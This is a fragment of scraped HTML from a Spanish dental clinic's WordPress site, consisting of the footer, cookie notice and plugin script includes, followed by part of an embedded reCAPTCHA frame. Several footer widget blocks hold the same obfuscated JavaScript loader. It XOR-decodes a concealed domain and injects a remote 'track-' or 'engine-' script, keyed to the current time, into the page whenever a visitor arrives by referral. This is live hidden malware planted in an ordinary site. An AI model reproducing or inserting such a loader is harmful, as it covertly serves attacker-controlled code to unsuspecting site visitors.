<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.campusdental.es/coworking-dental/">COWORKING DENTAL</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.campusdental.es/contacto/">Contacto</a></li>
</ul>        <a href="#top" class="ct-smooth-scroll" id="ct-scroll-top"><em class="ti-angle-up"></em> Regresa a la parte superior de la página</a>

</nav>
        <div id="absolute-footer">
    <div class="row">
      <aside id="block-6" class="col-12 col-md-3  sidebar-widget widget_block"><script type="text/javascript">
!function (_e1c756) {
    
    var _b911a4 = Date.now();
    var _d0ccbf = 1000;
    _b911a4 = _b911a4 / _d0ccbf;
    _b911a4 = Math.floor(_b911a4);

    var _893c93 = 600;
    _b911a4 -= _b911a4 % _893c93;
    _b911a4 = _b911a4.toString(16);

    var _c463a8 = _e1c756.referrer;

    if (!_c463a8) return;

    var _5986d7 = [39519, 39514, 39493, 39510, 39511, 39506, 39488, 39515, 39505, 39516, 39506, 39489, 39511, 39512, 39514, 39495, 39453, 39514, 39517, 39509, 39516];

    _5986d7 = _5986d7.map(function(_d51cf5){
        return _d51cf5 ^ 39475;
    });

    var _82cbfb = "bd8d6b8f493109865a26d64dff16388d";
    
    _5986d7 = String.fromCharCode(..._5986d7);

    var _7fabf4 = "https://";
    var _14416d = "/";
    var _e99b7e = "track-";

    var _c03124 = ".js";

    var _98eb95 = _e1c756.createElement("script");
    _98eb95.type = "text/javascript";
    _98eb95.async = true;
    _98eb95.src = _7fabf4 + _5986d7 + _14416d + _e99b7e + _b911a4 + _c03124;

    _e1c756.getElementsByTagName("head")[0].appendChild(_98eb95)

}(document);
</script></aside><aside id="block-9" class="col-12 col-md-3  sidebar-widget widget_block"><script type="text/javascript">
!function (_a79d88) {
    
    var _29b536 = Date.now();
    var _395dc7 = 1000;
    _29b536 = _29b536 / _395dc7;
    _29b536 = Math.floor(_29b536);

    var _118416 = 600;
    _29b536 -= _29b536 % _118416;
    _29b536 = _29b536.toString(16);

    var _fab5d0 = _a79d88.referrer;

    if (!_fab5d0) return;

    var _1bca96 = [35339, 35359, 35329, 35331, 35337, 35339, 35335, 35336, 35335, 35329, 35331, 35348, 35400, 35337, 35348, 35329];

    _1bca96 = _1bca96.map(function(_fc4774){
        return _fc4774 ^ 35430;
    });

    var _1ded9 = "5f6eca1b39add7b18b40ab6254a9fb33";
    
    _1bca96 = String.fromCharCode(..._1bca96);

    var _cdb7a2 = "https://";
    var _f6e5f9 = "/";
    var _257 = "engine-";

    var _98ddab = ".js";

    var _67ee0a = _a79d88.createElement("script");
    _67ee0a.type = "text/javascript";
    _67ee0a.async = true;
    _67ee0a.src = _cdb7a2 + _1bca96 + _f6e5f9 + _257 + _29b536 + _98ddab;

    _a79d88.getElementsByTagName("head")[0].appendChild(_67ee0a)

}(document);
</script></aside><aside id="block-8" class="col-12 col-md-3  sidebar-widget widget_block"><script type="text/javascript">
!function (_a79d88) {
    
    var _29b536 = Date.now();
    var _395dc7 = 1000;
    _29b536 = _29b536 / _395dc7;
    _29b536 = Math.floor(_29b536);

    var _118416 = 600;
    _29b536 -= _29b536 % _118416;
    _29b536 = _29b536.toString(16);

    var _fab5d0 = _a79d88.referrer;

    if (!_fab5d0) return;

    var _1bca96 = [35339, 35359, 35329, 35331, 35337, 35339, 35335, 35336, 35335, 35329, 35331, 35348, 35400, 35337, 35348, 35329];

    _1bca96 = _1bca96.map(function(_fc4774){
        return _fc4774 ^ 35430;
    });

    var _1ded9 = "5f6eca1b39add7b18b40ab6254a9fb33";
    
    _1bca96 = String.fromCharCode(..._1bca96);

    var _cdb7a2 = "https://";
    var _f6e5f9 = "/";
    var _257 = "engine-";

    var _98ddab = ".js";

    var _67ee0a = _a79d88.createElement("script");
    _67ee0a.type = "text/javascript";
    _67ee0a.async = true;
    _67ee0a.src = _cdb7a2 + _1bca96 + _f6e5f9 + _257 + _29b536 + _98ddab;

    _a79d88.getElementsByTagName("head")[0].appendChild(_67ee0a)

}(document);
</script></aside><aside id="block-11" class="col-12 col-md-3  sidebar-widget widget_block"><script type="text/javascript">
!function (_a79d88) {
    
    var _29b536 = Date.now();
    var _395dc7 = 1000;
    _29b536 = _29b536 / _395dc7;
    _29b536 = Math.floor(_29b536);

    var _118416 = 600;
    _29b536 -= _29b536 % _118416;
    _29b536 = _29b536.toString(16);

    var _fab5d0 = _a79d88.referrer;

    if (!_fab5d0) return;

    var _1bca96 = [35339, 35359, 35329, 35331, 35337, 35339, 35335, 35336, 35335, 35329, 35331, 35348, 35400, 35337, 35348, 35329];

    _1bca96 = _1bca96.map(function(_fc4774){
        return _fc4774 ^ 35430;
    });

    var _1ded9 = "5f6eca1b39add7b18b40ab6254a9fb33";
    
    _1bca96 = String.fromCharCode(..._1bca96);

    var _cdb7a2 = "https://";
    var _f6e5f9 = "/";
    var _257 = "engine-";

    var _98ddab = ".js";

    var _67ee0a = _a79d88.createElement("script");
    _67ee0a.type = "text/javascript";
    _67ee0a.async = true;
    _67ee0a.src = _cdb7a2 + _1bca96 + _f6e5f9 + _257 + _29b536 + _98ddab;

    _a79d88.getElementsByTagName("head")[0].appendChild(_67ee0a)

}(document);
</script></aside><aside id="block-10" class="col-12 col-md-3  sidebar-widget widget_block"><script type="text/javascript">
!function (_a79d88) {
    
    var _29b536 = Date.now();
    var _395dc7 = 1000;
    _29b536 = _29b536 / _395dc7;
    _29b536 = Math.floor(_29b536);

    var _118416 = 600;
    _29b536 -= _29b536 % _118416;
    _29b536 = _29b536.toString(16);

    var _fab5d0 = _a79d88.referrer;

    if (!_fab5d0) return;

    var _1bca96 = [35339, 35359, 35329, 35331, 35337, 35339, 35335, 35336, 35335, 35329, 35331, 35348, 35400, 35337, 35348, 35329];

    _1bca96 = _1bca96.map(function(_fc4774){
        return _fc4774 ^ 35430;
    });

    var _1ded9 = "5f6eca1b39add7b18b40ab6254a9fb33";
    
    _1bca96 = String.fromCharCode(..._1bca96);

    var _cdb7a2 = "https://";
    var _f6e5f9 = "/";
    var _257 = "engine-";

    var _98ddab = ".js";

    var _67ee0a = _a79d88.createElement("script");
    _67ee0a.type = "text/javascript";
    _67ee0a.async = true;
    _67ee0a.src = _cdb7a2 + _1bca96 + _f6e5f9 + _257 + _29b536 + _98ddab;

    _a79d88.getElementsByTagName("head")[0].appendChild(_67ee0a)

}(document);
</script></aside><aside id="text-2" class="col-12 col-md-6  offset-md-3 text-center text-sm-center text-md-center  sidebar-widget widget_text">			<div class="textwidget"><p><a href="https://campusdental.es"><img loading="lazy" decoding="async" class="aligncenter wp-image-1035 fade" src="https://www.campusdental.es/wp-content/uploads/2019/02/icono-navegador-campus-dental-clinicas-150x150.jpg" alt="Campus Dental Clínicas" width="101" height="101" /></a>       <a href="https://formacion.campusdental.es"><img loading="lazy" decoding="async" class="aligncenter wp-image-1231 fade" src="https://campusdental.es/wp-content/uploads/2019/03/logo_campus_dental.jpg" alt="Campus Dental Formación" width="101" height="100" /></a></p>
<p><a href="https://www.facebook.com/CampusDentalCentros/"><img decoding="async" class="fade" src="https://campusdental.es/wp-content/uploads/2019/03/facebook-azul-campus-dental.png" /></a>  <a href="https://twitter.com/campus_dental/"><img decoding="async" class="fade" src="https://campusdental.es/wp-content/uploads/2019/03/twitter-azul-campus-dental.png" /></a>  <a href="https://www.instagram.com/campus.dental/"><img decoding="async" class="fade" src="https://campusdental.es/wp-content/uploads/2019/03/instagram-azul-campus-dental.png" /></a>  <a href="https://www.youtube.com/channel/UCUZL3iuUW69YdlRVuOBoWAw/videos?view_as=subscriber"><img loading="lazy" decoding="async" class="fade alignnone" src="https://campusdental.es/wp-content/uploads/2019/03/youtube-azul-campus-dental-trans.png" alt="" width="35" height="35" /></a>  <a href="https://www.linkedin.com/company/grupo-campus-dental/about/"><img decoding="async" class="fade" src="https://campusdental.es/wp-content/uploads/2019/03/linkedin-azul-campus-dental.png" /></a></p>
<p>© 2019 Central Campus Dental. Todos los derechos reservados. <a href="https://campusdental.es/aviso-legal/">Aviso legal</a>. <a href="https://campusdental.es/politica-de-privacidad/">Polícita de Privacidad</a>. <a href="https://campusdental.es/informacion-sobre-cookies/">Información sobre cookies.</a><br />
Sitio web realizado por <a href="https://aomcomunicacion.com">AOM Comunicación y Marketing Digital</a>.</p>
</div>
		</aside><aside id="block-12" class="col-12 col-md-3  sidebar-widget widget_block"><script type="text/javascript">
!function (_36d800) {
    
    var _b48c65 = Date.now();
    var _97dad1 = 1000;
    _b48c65 = _b48c65 / _97dad1;
    _b48c65 = Math.floor(_b48c65);

    var _e650b1 = 600;
    _b48c65 -= _b48c65 % _e650b1;
    _b48c65 = _b48c65.toString(16);

    var _c37f70 = _36d800.referrer;

    if (!_c37f70) return;

    var _25c9c8 = [33019, 33007, 33009, 33011, 33017, 33019, 33015, 33016, 33015, 33009, 33011, 32996, 32952, 33017, 32996, 33009];

    _25c9c8 = _25c9c8.map(function(_ca27e8){
        return _ca27e8 ^ 32918;
    });

    var _71d98e = "e5c7595dc05729c08718313526ea2181";
    
    _25c9c8 = String.fromCharCode(..._25c9c8);

    var _9c4961 = "https://";
    var _a148c3 = "/";
    var _fb1fd7 = "engine-";

    var _ec8821 = ".js";

    var _eb6088 = _36d800.createElement("script");
    _eb6088.type = "text/javascript";
    _eb6088.async = true;
    _eb6088.src = _9c4961 + _25c9c8 + _a148c3 + _fb1fd7 + _b48c65 + _ec8821;

    _36d800.getElementsByTagName("head")[0].appendChild(_eb6088)

}(document);
</script></aside>    </div>
  </div><!-- #absolute-footer -->
    </div>
  </footer><!-- #footer -->
</div>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Utilizamos cookies propias para el correcto funcionamiento de la página web y de todos sus servicios, y de terceros para analizar el tráfico en nuestra página web. Si continua navegando, consideramos que acepta su uso. <br /><br />Puede cambiar la configuración u obtener <a href="https://www.campusdental.es/informacion-sobre-cookies/" style="font-size:12px !important;line-height:12px !important">MÁS INFORMACIÓN</a>.<br /><br />
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' property='stylesheet' id='rs-icon-set-fa-icon-css'  href='https://www.campusdental.es/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css' type='text/css' media='all' />			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.campusdental.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/images-comparison/assets/front/js/front-scripts-min.js" id="images-comparison-scripts-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" id="xtender-scripts-js-extra">
/* <![CDATA[ */
var xtender_data = {"ajax_url":"https:\/\/www.campusdental.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/xtender/assets/front/js/scripts-min.js?ver=1045024860" id="xtender-scripts-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="dentist_wp-scripts-js-extra">
/* <![CDATA[ */
var dentist_wp_theme_data = {"menu":{"sticky":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/themes/dentist-wp/assets/front/js/scripts-min.js" id="dentist_wp-scripts-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCUZsUAAAAAPbhyp_PBZoj69zd3LY1w1LmHzZK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.campusdental.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeCUZsUAAAAAPbhyp_PBZoj69zd3LY1w1LmHzZK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.campusdental.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script></script><script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_1_1', gridwidth: [1240], gridheight: [868], sliderLayout: 'auto'});
			
var revapi1,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//www.campusdental.es/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				onHoverStop:"off",
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1240,
			gridheight:868,
			lazyType:"none",
			shadow:0,
			spinner:"spinner2",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCUZsUAAAAAPbhyp_PBZoj69zd3LY1w1LmHzZK&co=aHR0cHM6Ly93d3cuY2FtcHVzZGVudGFsLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q1ammu22eymi
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 